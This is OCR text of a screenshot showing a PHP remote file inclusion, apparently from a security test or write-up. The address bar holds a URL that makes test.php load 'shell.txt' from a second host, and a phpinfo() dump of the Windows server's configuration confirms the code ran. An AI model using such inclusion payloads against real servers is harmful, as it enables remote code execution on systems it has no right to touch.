 phpinfo()
不安全 10.1.0.123:8080/test.php?file=http://10.3.0.88:8080/shell.txt
更新
PHP Version 5.4.17
php
System
Windows NT WIN-3GC01JJM5CG 6.2 build 9200 (Unknown Windows version
Datacenter Edition) i586
Build Date
Jul 3 2013 21:34:27
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
C:\Windows